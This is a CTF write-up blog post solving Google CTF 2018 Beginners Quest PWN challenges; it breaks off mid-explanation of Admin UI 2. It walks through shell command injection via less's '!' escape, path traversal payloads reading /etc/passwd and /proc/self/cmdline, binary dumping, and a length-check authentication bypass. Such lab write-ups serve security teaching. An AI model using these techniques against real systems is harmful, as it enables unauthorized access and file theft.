
In my previous post “Google CTF (2018): Beginners Quest - Reverse Engineering Solutions”, we covered the reverse engineering solutions for the 2018 Google CTF, which introduced vulnerabilities such as hardcoded data, and also introduced the basics for x86 Assembly.
In this post we will cover the first set of PWN solutions for the Beginners Quest, which touches on topics such as code injection, reverse engineering, buffer overflows, and format string exploits.
Thankfully for us I introduced the basics of x86 Assembly in my previous post via the x86 Assembly Guide. I highly suggest you familiarize yourself with that if you already haven’t since the PWN challenges will require you to have at least some sort of understanding.
Also, if you aren’t familiar with format string exploits, I suggest you go watch LiverOverflows “A simple Format String exploit example - bin 0x11” video which covers this vulnerability pretty well.
Once you got some basic understanding of x86 ASM, Buffer Overflows and Format Strings, we can jump right into the challenges!
Moar

Upon reading the challenge description we learn that we got access to the Foobaziner9000 machine. Unfortunately it seems that the computer is complicated, but to assist us it seems to also be serving manual pages through a network service. Once again, the devil is in the details as the description states that “everything you need is in the manual”.
Alright, with that in mind we see that we can access the manual pages service via moar.ctfcompetition.com on port 1337. Let’s use netcat to connect to that service and see what it has to offer.
root@kali:~/Google-CTF# nc moar.ctfcompetition.com 1337
socat(1)                                                              socat(1)

NAME
       socat - Multipurpose relay (SOcket CAT)

SYNOPSIS
       socat [options] <address> <address>
       socat -V
       socat -h[h[h]] | -?[?[?]]
       filan
       procan

DESCRIPTION
       Socat  is  a  command  line based utility that establishes two bidirec-
       tional byte streams  and  transfers  data  between  them.  Because  the
       streams  can be constructed from a large set of different types of data
       sinks and sources (see address types),  and  because  lots  of  address
       options  may be applied to the streams, socat can be used for many dif-
       ferent purposes.

       Filan is a utility  that  prints  information  about  its  active  file
       descriptors  to  stdout.  It  has been written for debugging socat, but
       might be useful for other purposes too. Use the -h option to find  more
 Manual page socat(1) line 1 (press h for help or q to quit)
Okay, so it seems we got a manual page about socat, but don’t let this fool you into thinking that we have to exploit socat, because we don’t!
Right away I notice that the manual page is being printed out by the less function. If we were to look into the manual pages for less, we should find the following in the commands section.
! shell-command
Invokes a shell to run the shell-command given. A percent sign (%) in the command is replaced by the name of the current file. A pound sign (#) is replaced by the name of the previously examined file. “!!” repeats the last shell command. “!” with no shell command simply invokes a shell. On Unix systems, the shell is taken from the environment variable SHELL, or defaults to “sh”. On MS-DOS and OS/2 systems, the shell is the normal command processor.
So what this means is that we can type in an exclamation mark (!) followed by a shell command to execute commands on the server.
Let’s see if this is possible! We can try running the ls -la command to list all the files in the current working directory of the server.
 Manual page socat(1) line 1 (press h for help or q to quit)!ls -la
!ls -la
total 76
drwxr-xr-x  21 moar   moar    4096 Oct 24 19:10 .
drwxr-xr-x  21 moar   moar    4096 Oct 24 19:10 ..
-rwxr-xr-x   1 nobody nogroup    0 Oct 24 19:05 .dockerenv
drwxr-xr-x   2 nobody nogroup 4096 Jun 14  2018 bin
drwxr-xr-x   2 nobody nogroup 4096 Apr 12  2016 boot
drwxr-xr-x   4 nobody nogroup 4096 Oct 24 19:05 dev
drwxr-xr-x  44 nobody nogroup 4096 Oct 24 19:05 etc
drwxr-xr-x   3 nobody nogroup 4096 Jun 14  2018 home
drwxr-xr-x   8 nobody nogroup 4096 Sep 13  2015 lib
drwxr-xr-x   2 nobody nogroup 4096 Apr 17  2018 lib64
drwxr-xr-x   2 nobody nogroup 4096 Apr 17  2018 media
drwxr-xr-x   2 nobody nogroup 4096 Apr 17  2018 mnt
drwxr-xr-x   2 nobody nogroup 4096 Apr 17  2018 opt
dr-xr-xr-x 111 nobody nogroup    0 Feb  9 02:16 proc
drwx------   2 nobody nogroup 4096 Apr 17  2018 root
drwxr-xr-x   5 nobody nogroup 4096 Apr 17  2018 run
drwxr-xr-x   2 nobody nogroup 4096 Apr 27  2018 sbin
drwxr-xr-x   2 nobody nogroup 4096 Apr 17  2018 srv
drwxr-xr-x   2 nobody nogroup 4096 Feb  5  2016 sys
drwxrwxrwt   2 moar   moar      40 Feb  9 02:16 tmp
drwxr-xr-x  10 nobody nogroup 4096 Apr 17  2018 usr
drwxr-xr-x  11 nobody nogroup 4096 Apr 17  2018 var
Awesome, it worked! So we found our command injection. Let’s see what’s in the home folder.
!ls -la /home
total 12
drwxr-xr-x  3 nobody nogroup 4096 Jun 14  2018 .
drwxr-xr-x 21 moar   moar    4096 Oct 24 19:10 ..
drwxr-xr-x  2 nobody nogroup 4096 Jun 29  2018 moar
!done  (press RETURN)!ls -la /home/moar

!ls -la /home/moar
total 24
drwxr-xr-x 2 nobody nogroup 4096 Jun 29  2018 .
drwxr-xr-x 3 nobody nogroup 4096 Jun 14  2018 ..
-rw-r--r-- 1 nobody nogroup  220 Aug 31  2015 .bash_logout
-rw-r--r-- 1 nobody nogroup 3771 Aug 31  2015 .bashrc
-rw-r--r-- 1 nobody nogroup  655 May 16  2017 .profile
-r-xr-xr-x 1 nobody nogroup  695 Jun 26  2018 disable_dmz.sh
The disable_dmz.sh file looks interesting, let’s read it and find out what’s inside!
!done  (press RETURN)!cat /home/moar/disable_dmz.sh

!cat /home/moar/disable_dmz.sh
#!/bin/sh

# Copyright 2018 Google LLC
#
# Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
#     https://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.

echo 'Disabling DMZ using password CTF{SOmething-CATastr0phic}'
echo CTF{SOmething-CATastr0phic} > /dev/dmz
And just like that we found the flag, an easy start!
FLAG: CTF{SOmething-CATastr0phic}
Admin UI

Upon reading the challenge description we learn that after compromising the Foobaziner9000 we were able to remove it from the DMZ. This gave us access to a new device which seems to be a smart home temperature control unit. Fortunately for us it seems that the management interface looks to be filled with bugs, hence all the talk on the dark net.
Alright, knowing that there might be a few bugs in the interface, let’s connect to the service provided to us via netcat.
root@kali:~/Google-CTF/Admin UI# nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
Right from the start we see that we have three choices. The Service access option looks promising, let’s see what it does.
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
1
Please enter the backdoo^Wservice password:
admin
Incorrect, the authorities have been informed!
Okay, so it seems that we need a valid password for the service access. Let’s leave that for later and try the second option to read the patch notes.
root@kali:~/Google-CTF/Admin UI# nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
2
The following patchnotes were found:
 - Version0.2
 - Version0.3
Which patchnotes should be shown?
Version0.2
# Release 0.2
 - Updated library X to version 0.Y
 - Fixed path traversal bug
 - Improved the UX
Upon reading the patch notes, we can see this golden piece of information: Fixed path traversal bug. For those unfamiliar with path traversals it’s simply a vulnerability that allows you to access files and directories stored outside the current folder.
Unfortunately, it seems to have been patched, but that doesn’t mean we shouldn’t attempt to exploit it. Let’s see if we can read the /etc/passwd/ file.
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
2
The following patchnotes were found:
 - Version0.2
 - Version0.3
Which patchnotes should be shown?
../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
user:x:1337:1337::/home/user:
Awesome! So the vulnerability wasn’t properly patched and we can read files on the system. Unfortunately for us, we’re kind of blind here as we don’t know where the other files on the system might be, or what they might be called.
But, we have a secret weapon! Since we’re connecting to a running service and can read files, we can try to read the proc filesystem which provides an interface to kernel data structures. It is commonly mounted at /proc and can actually reveal a lot about the current process that’s running.
If we look into the proc manual pages, we can find the following in the “files and directories” portion.
/proc/[pid]/cmdline
This read-only file holds the complete command line for the process, unless the process is a zombie. In the latter case, there is nothing in this file: that is, a read on this file will return 0 characters. The command-line arguments appear in this file as a set of strings separated by null bytes (‘\0’), with a further null byte after the last string.
By reading this file, we should be able to see what the name of the executable is and should also see the location that it’s being run from. If we find that out, we can then use the path traversal vulnerability to read the binary and dump it’s contents to our local machine, which can then be reverse engineered.
Also note that we need to know the pid of the service. Thankfully for us, instead of using a pid we can just enter self which should provide us the currently running binary’s pid without us having to guess.
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
2
The following patchnotes were found:
 - Version0.2
 - Version0.3
Which patchnotes should be shown?
../../../../../../../proc/self/cmdline
./main
Great, we can see that the binary is called main. Knowing this, let’s go ahead and dump the binary onto our local machine with the following command.
root@kali:~/Google-CTF/Admin UI# echo -e "2\n../main" | nc mngmnt-iface.ctfcompetition.com 1337 >> main.bin
Now that we have the binary file on our machine, let’s open it up in IDA and see if we can’t find the password for the service access.
Once the binary is loaded, press Shift+F12 in IDA to open the strings window and let’s find the “Please enter the backdoo^Wservice password:” string.

Once we find the string, double click it, and in the .rodata section press x to get the cross reference for where this string is being called from.
If done properly, you should see the following:

Right away I notice that after the string is called via the puts function, the lea or “load effective address” instruction is called to load the _ZL9FLAG_FILE into the rdi or the Destination Index register.
Okay, this is simple. It seems that the application loads the flag from a file on the disk and uses that as the first password. Since the flag is loaded from disk, let’s see if we can’t read the flag using our path traversal vulnerability.
root@kali:~/Google-CTF/Admin UI# nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
2
The following patchnotes were found:
 - Version0.2
 - Version0.3
Which patchnotes should be shown?
../flag
CTF{I_luv_buggy_sOFtware}
Easy, we found the flag!
FLAG: CTF{I_luv_buggy_sOFtware}
Admin UI 2
This portion of the challenge is the continuation from Admin UI. Upon reading the description we learn that the first flag we got was a dud, but there seems to be a password somewhere in the binary file. Reversing the binary should give us the access we need.
Aright, so as always, let’s test the binary to see what happens after we enter the password. This should give us the baseline of what to look for in the binary once we start reverse engineering it.
root@kali:~/Google-CTF/Admin UI# nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
1
Please enter the backdoo^Wservice password:
CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
admin
Access denied
We can clearly see that the first password worked, but then we needed a second password for 2FA. Knowing this, let’s dig back into the binary and return to where we previously found the flag file.

We need to find where the second login occurs. Successful authentication via the fist password would take the flow pointed out by the green arrow. So let’s scroll down the graph, you should then be able to spot the secondary login function.

From here, double click the _Z15secondary_loginv function. This will jump us over to that functions Graph View.

Alright looking into the secondary password function, we can see that the scanf function is called which accepts 128 bytes of data - hence %127s. This scanf function grabs our password input and stores it in a variable called password.
It then creates a new variable and assigns it the length of the entered password via the strlen function.
The C code for this section would look like the following:
char password[128];
size_t l;

puts("Two factor authentication required !");
puts("Please enter secret secondary password:");
scanf("%127s", password);
l = strlen(password);
Okay, so it accepts are password input, but what does it do with our password? Looking a little lower in the Graph View, we see the following.

We can see that variables are set up for a loop function, hence the cmp instruction at the top checking if the loop is completed. If the loop is done, it jumps to loc_414144D6.
If the loop is not done, it does the following. The application loads the password input via the lea or “load effective address” instruction, grabs a character from the password via the index specified by the rax register which is loaded from the counter [rbp+i] by the mov instruction.
This character from the password is then xored by the hexadecimal C7. Once xored, the xored character replaces the previous character at the specified index. The add instruction then increments the loop counter at [rbp+i] and jumps to loc_4141449F which then runs the cmp instruction to see if the loop as finished.
To help you visualize what’s going on in C, we’ll be adding on to the previous code we built. The for loop and xor should look like the following:
char password[128];
size_t l;
size_t i;

puts("Two factor authentication required !");
puts("Please enter secret secondary password:");
scanf("%127s", password);
l = strlen(password);
for (i = 0LL; i < l; ++i)
   password[i] ^= 0xC7u;
Once the loop is completed the code jumps over to loc_414144D6 which carries out a cmp instruction.

Now, before we go any further, take a really good look at this! Notice how after the XOR operation completes, there is specifically one compare operation that takes place.
This is a bug, the cmp instruction basically just checks if the password length in [rbp+l] is equal to 23h or 35 in decimal!
That means, that any password that’s 35 bytes long will work and pass the authorization check!
Let’s test this theory!
root@kali:~/Google-CTF/Admin UI# perl -e 'print "A"x35'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
root@kali:~/Google-CTF/Admin UI# nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
1
Please enter the backdoo^Wservice password:
CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Authenticated
>
Hurrah, we found an authorization bypass! This is great… but we need to find the flag. Let’s look back into the binary where we left off.

Notice that the compare function is comparing our xored password with _ZL4FLAG, which is our flag! Even though it’s only checking the length, we want to extract the flag.
So before we go and extract the flag, let’s see how the C code for this part of the application will look like. It should look like the following:
bool v0;
char password[128];
size_t l;
size_t i;

puts("Two factor authentication required !");
puts("Please enter secret secondary password:");
scanf("%127s", password);
l = strlen(password);
for (i = 0LL; i < l; ++i)
   password[i] ^= 0xC7u
v0 = 0;
if (l == 35)
{
   *(_QWORD *)password = *(_QWORD *)FLAG;
   *(_QWORD *)password[8] = *(_QWORD *)FLAG[8];
   *(_QWORD *)password[16] = *(_QWORD *)FLAG[16];
   *(_QWORD *)password[24] = *(_QWORD *)FLAG[24];
   *(_QWORD *)password[32] = *(_QWORD *)FLAG[32];
   password[34] = FLAG[34];
   if (password)
      v0 = 1;
}
if (!v0)
{
   puts("Access denied.")
   exit(1);
}
puts("Authenticated");
Great, knowing that, let’s xor our first flag with hex C7 to get the second flag. We can extract the bytes used for xoring by just searching the Hex View for the flag file.
